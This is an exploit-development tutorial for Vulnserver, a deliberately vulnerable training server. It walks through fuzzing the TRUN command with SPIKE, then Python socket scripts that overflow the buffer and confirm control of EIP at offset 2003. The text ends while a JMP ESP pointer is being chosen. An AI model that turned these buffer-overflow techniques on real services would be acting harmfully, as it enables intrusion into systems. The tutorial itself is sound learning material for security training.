This tutorial targets beginners who want to know more about exploit development stuff and also a refresher for some experienced pentesters.
Vulnserver is a multithreaded Windows based TCP server that listens for client connections on port 9999 (by default) and allows the user to run a number of different commands that are vulnerable to various types of exploitable buffer overflows.
Stephen Bradshaw Github
This software is intended mainly as a tool for learning how to find and exploit buffer overflow bugs, and each of the bugs it contains is subtly different from the others, requiring a slightly different approach to be taken when writing the exploit.
Though it does make an attempt to mimic a (simple) legitimate server program this software has no functional use beyond that of acting as an exploit target, and this software should not generally be run by anyone who is not using it as a learning tool.
You can download it from here: https://github.com/stephenbradshaw/vulnserver
First let’s run vulnserver on windows 7 machine and get an idea about what it is doing.
Based on what the creator of vulnserver said, the program listens on port 9999 by default but you can change it by providing the preferred port number as a command line argument when running the program but for me, I don’t need to change it.

Let’s check that we can connect to the server by using netcat


Everything looks good, now attach the server to immunity debugger
Fuzzing VulnServer with SPIKE:
Spike is a fuzzing framework built in C Language to fuzz network-based applications with a scripting capability that allows you to create your own custom fuzzers and it is easy to use but it is a little bit old and there are many forks of it like (Sulley and booFuzz).
Download SPIKE : https://github.com/guilhermeferreira/spikepp/tree/master/SPIKE
For the purpose of this tutorial SPIKE is enough, we use it by writing a SPIKE’s template containing SPIKE commands and save it with a name in this format “script_name.spk”.
Basic commands of SPIKE:
- s_string(argument); // Sends the argument without modification to the application
- s_string_variable(“random”); // Sends an array of random data to the application
- s_readline(); // Reads one line from the response
As we saw before, when we connect to the server and write “HELP” there is a list of commands that the server accepts, we are going to fuzz the “TRUN” command only in this tutorial.
Start a text editor and write these commands into it then save it with the name “TRUN.spk”
s_string("TRUN ");
s_string_variable("test");
For more in-depth tutorial about fuzzing with SPIKE read this: https://resources.infosecinstitute.com/intro-to-fuzzing/
To get a better understanding of what SPIKE will send to the server over the network, run Wireshark and start capturing the traffic.


On your Linux machine run this command in the terminal
generic_send_tcp 10.0.2.4 9999 TRUN.spk 0 0



Wait until the server crashes, you’ll see that the EAX register contains this string “TRUN /.:/” and bunch of A’s and EIP and ESP got overwritten as well, now turn to Wireshark and search for the string “TRUN /.:/” to find the packet that caused the crash and Right click on the packet -> Follow -> TCP Stream
Building the Exploit:
The packet that caused the crash was nearly 5000 bytes, so let’s try to replicate the crash without the fuzzer by writing a python script.
#!/usr/bin/python
import socket
target_ip = "10.0.2.4"
port = 9999
payload = "TRUN /.:/" + 5000 * 'A' # String in EAX
try:
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target_ip,port))
s.send(payload)
print "[+] " + str(len(payload)) + " Bytes Sent"
s.close()
except:
print "[-] Crashed"

Great the server crashed again using our python script

Our next step is to create a pattern string to determine the offset where EIP register got overwritten and we can do that by using mona.py plugin in immunity debugger, write this command
!mona pc 5000
The previous command will create a text file in the immunity debugger directory with the name “pattern.txt”
Tip:
on windows 7 64-bit the path is “C:\Program Files (x86)\Immunity Inc\Immunity Debugger”
on windows 7 32-bit the path is “C:\Program Files\Immunity Inc\Immunity Debugger”

Now we can replace the 5000 A’s with our pattern in the python script.
#!/usr/bin/python
import socket
target_ip = "10.0.2.4"
port = 9999
payload = "TRUN /.:/"
payload += "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9Dm0Dm1Dm2Dm3Dm4Dm5Dm6Dm7Dm8Dm9Dn0Dn1Dn2Dn3Dn4Dn5Dn6Dn7Dn8Dn9Do0Do1Do2Do3Do4Do5Do6Do7Do8Do9Dp0Dp1Dp2Dp3Dp4Dp5Dp6Dp7Dp8Dp9Dq0Dq1Dq2Dq3Dq4Dq5Dq6Dq7Dq8Dq9Dr0Dr1Dr2Dr3Dr4Dr5Dr6Dr7Dr8Dr9Ds0Ds1Ds2Ds3Ds4Ds5Ds6Ds7Ds8Ds9Dt0Dt1Dt2Dt3Dt4Dt5Dt6Dt7Dt8Dt9Du0Du1Du2Du3Du4Du5Du6Du7Du8Du9Dv0Dv1Dv2Dv3Dv4Dv5Dv6Dv7Dv8Dv9Dw0Dw1Dw2Dw3Dw4Dw5Dw6Dw7Dw8Dw9Dx0Dx1Dx2Dx3Dx4Dx5Dx6Dx7Dx8Dx9Dy0Dy1Dy2Dy3Dy4Dy5Dy6Dy7Dy8Dy9Dz0Dz1Dz2Dz3Dz4Dz5Dz6Dz7Dz8Dz9Ea0Ea1Ea2Ea3Ea4Ea5Ea6Ea7Ea8Ea9Eb0Eb1Eb2Eb3Eb4Eb5Eb6Eb7Eb8Eb9Ec0Ec1Ec2Ec3Ec4Ec5Ec6Ec7Ec8Ec9Ed0Ed1Ed2Ed3Ed4Ed5Ed6Ed7Ed8Ed9Ee0Ee1Ee2Ee3Ee4Ee5Ee6Ee7Ee8Ee9Ef0Ef1Ef2Ef3Ef4Ef5Ef6Ef7Ef8Ef9Eg0Eg1Eg2Eg3Eg4Eg5Eg6Eg7Eg8Eg9Eh0Eh1Eh2Eh3Eh4Eh5Eh6Eh7Eh8Eh9Ei0Ei1Ei2Ei3Ei4Ei5Ei6Ei7Ei8Ei9Ej0Ej1Ej2Ej3Ej4Ej5Ej6Ej7Ej8Ej9Ek0Ek1Ek2Ek3Ek4Ek5Ek6Ek7Ek8Ek9El0El1El2El3El4El5El6El7El8El9Em0Em1Em2Em3Em4Em5Em6Em7Em8Em9En0En1En2En3En4En5En6En7En8En9Eo0Eo1Eo2Eo3Eo4Eo5Eo6Eo7Eo8Eo9Ep0Ep1Ep2Ep3Ep4Ep5Ep6Ep7Ep8Ep9Eq0Eq1Eq2Eq3Eq4Eq5Eq6Eq7Eq8Eq9Er0Er1Er2Er3Er4Er5Er6Er7Er8Er9Es0Es1Es2Es3Es4Es5Es6Es7Es8Es9Et0Et1Et2Et3Et4Et5Et6Et7Et8Et9Eu0Eu1Eu2Eu3Eu4Eu5Eu6Eu7Eu8Eu9Ev0Ev1Ev2Ev3Ev4Ev5Ev6Ev7Ev8Ev9Ew0Ew1Ew2Ew3Ew4Ew5Ew6Ew7Ew8Ew9Ex0Ex1Ex2Ex3Ex4Ex5Ex6Ex7Ex8Ex9Ey0Ey1Ey2Ey3Ey4Ey5Ey6Ey7Ey8Ey9Ez0Ez1Ez2Ez3Ez4Ez5Ez6Ez7Ez8Ez9Fa0Fa1Fa2Fa3Fa4Fa5Fa6Fa7Fa8Fa9Fb0Fb1Fb2Fb3Fb4Fb5Fb6Fb7Fb8Fb9Fc0Fc1Fc2Fc3Fc4Fc5Fc6Fc7Fc8Fc9Fd0Fd1Fd2Fd3Fd4Fd5Fd6Fd7Fd8Fd9Fe0Fe1Fe2Fe3Fe4Fe5Fe6Fe7Fe8Fe9Ff0Ff1Ff2Ff3Ff4Ff5Ff6Ff7Ff8Ff9Fg0Fg1Fg2Fg3Fg4Fg5Fg6Fg7Fg8Fg9Fh0Fh1Fh2Fh3Fh4Fh5Fh6Fh7Fh8Fh9Fi0Fi1Fi2Fi3Fi4Fi5Fi6Fi7Fi8Fi9Fj0Fj1Fj2Fj3Fj4Fj5Fj6Fj7Fj8Fj9Fk0Fk1Fk2Fk3Fk4Fk5Fk6Fk7Fk8Fk9Fl0Fl1Fl2Fl3Fl4Fl5Fl6Fl7Fl8Fl9Fm0Fm1Fm2Fm3Fm4Fm5Fm6Fm7Fm8Fm9Fn0Fn1Fn2Fn3Fn4Fn5Fn6Fn7Fn8Fn9Fo0Fo1Fo2Fo3Fo4Fo5Fo6Fo7Fo8Fo9Fp0Fp1Fp2Fp3Fp4Fp5Fp6Fp7Fp8Fp9Fq0Fq1Fq2Fq3Fq4Fq5Fq6Fq7Fq8Fq9Fr0Fr1Fr2Fr3Fr4Fr5Fr6Fr7Fr8Fr9Fs0Fs1Fs2Fs3Fs4Fs5Fs6Fs7Fs8Fs9Ft0Ft1Ft2Ft3Ft4Ft5Ft6Ft7Ft8Ft9Fu0Fu1Fu2Fu3Fu4Fu5Fu6Fu7Fu8Fu9Fv0Fv1Fv2Fv3Fv4Fv5Fv6Fv7Fv8Fv9Fw0Fw1Fw2Fw3Fw4Fw5Fw6Fw7Fw8Fw9Fx0Fx1Fx2Fx3Fx4Fx5Fx6Fx7Fx8Fx9Fy0Fy1Fy2Fy3Fy4Fy5Fy6Fy7Fy8Fy9Fz0Fz1Fz2Fz3Fz4Fz5Fz6Fz7Fz8Fz9Ga0Ga1Ga2Ga3Ga4Ga5Ga6Ga7Ga8Ga9Gb0Gb1Gb2Gb3Gb4Gb5Gb6Gb7Gb8Gb9Gc0Gc1Gc2Gc3Gc4Gc5Gc6Gc7Gc8Gc9Gd0Gd1Gd2Gd3Gd4Gd5Gd6Gd7Gd8Gd9Ge0Ge1Ge2Ge3Ge4Ge5Ge6Ge7Ge8Ge9Gf0Gf1Gf2Gf3Gf4Gf5Gf6Gf7Gf8Gf9Gg0Gg1Gg2Gg3Gg4Gg5Gg6Gg7Gg8Gg9Gh0Gh1Gh2Gh3Gh4Gh5Gh6Gh7Gh8Gh9Gi0Gi1Gi2Gi3Gi4Gi5Gi6Gi7Gi8Gi9Gj0Gj1Gj2Gj3Gj4Gj5Gj6Gj7Gj8Gj9Gk0Gk1Gk2Gk3Gk4Gk5Gk" # pattern created with mona.py
try:
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target_ip,port))
s.send(payload)
print "[+] " + str(len(payload)) + " Bytes Sent"
except:
print "[-] Crashed"
Run the server again and attach it to the debugger then run the python script

The server crashed and EIP has the value 386F4337 and to know the offset of this value in the pattern we are going to use this command which searches the memory for metasploit patterns and get the offsets of them.
!mona findmsp
The previous command will create a text file in the immunity debugger directory with the name “findmsp.txt”
We are interested only in the value of EIP so in the “findmsp.txt” file look for this line
EIP contains normal pattern : 0x386f4337 (offset 2003)
Now we know that the EIP can be overwritten at offset 2003
Let’s adjust our payload to the new information and test the script again to verify the offset of EIP
#!/usr/bin/python
import socket
target_ip = "10.0.2.4"
port = 9999
payload ="TRUN /.:/"
payload += 2003 * "A" #junk
payload += "BBBB"
payload += (5009 - len(payload)) * "C"
try:
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target_ip,port))
s.send(payload)
print "[+] " + str(len(payload)) + " Bytes Sent"
except:
print "[-] Crashed"

As we expected the EIP contains BBBB and ESP contains the C’s
We want EIP to point to our shellcode and since our shellcode will be on the stack, EIP should point to a JMP ESP instruction which redirects the execution to the shellcode on the stack.
To get a pointer for JMP ESP to put it in EIP, we will use this command of mona.py
!mona jmp -r esp
The previous command will create a text file in the immunity debugger directory with the name “jmp.txt”
In the “jmp.txt” file we will choose a pointer from the DLL “essfunc.dll” because it comes with vulnserver and this keeps the exploit compatible even if the application is installed on another machine, also this pointer has many of the security features disabled like (ASLR, SafeSEH, etc.)
